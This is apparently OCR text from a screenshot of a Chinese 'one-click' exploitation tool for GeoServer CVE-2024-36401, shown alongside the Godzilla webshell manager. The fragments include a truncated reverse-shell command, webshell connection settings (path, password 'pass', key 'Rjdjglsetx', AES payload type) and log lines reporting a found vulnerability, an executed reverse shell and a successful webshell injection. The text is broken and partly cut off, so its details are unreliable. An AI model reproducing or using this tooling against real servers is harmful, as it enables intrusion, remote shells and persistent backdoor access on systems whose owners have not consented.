 geoserver CVE-2024-36401 一键漏洞利用工具 By:Bad Man
username
pa
目标:
https:/
检测漏洞
哥斯拉 V4.01 by: BeichenDream Github:https://github.com/Bei
反弹:
bash -i >& /
反弹shell
注入:
Godzilla
注入
d
Paylo
Paylo
Paylo
Shell Setting
基础配置 请求配置
URL
/geoserver/wfs
密码
pass
密钥
Rjdjglsetx
连接超时
3000
读取超时
代理主机
代理端口
备注
GROUP
/
代理类型
NO_PROXY
编码
UTF-8
有效载荷
JavaDynamicPayload
加密器
JAVA_AES_BASE64
提示
Success!
确定
vf:KWF-Rettungspunkte
7-17 01:08:44https://[+++]存在geoserver CVE-2024-
7-17 01:09:20https://反弹已执行
7-17 01:10:23https://geoserver/wfs哥斯拉注入成功
JAVA_AES_BASE64密码pass密钥: Rjdjglsetx请求路径: /*请求头: Referer: Lftst